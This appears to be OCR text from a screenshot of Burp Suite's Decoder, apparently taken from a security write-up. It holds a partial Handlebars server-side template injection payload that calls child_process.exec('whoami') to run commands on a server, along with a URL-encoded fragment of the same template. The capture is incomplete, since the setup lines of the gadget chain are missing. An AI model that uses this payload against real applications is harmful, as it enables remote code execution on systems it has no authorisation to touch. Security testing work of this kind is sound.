 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20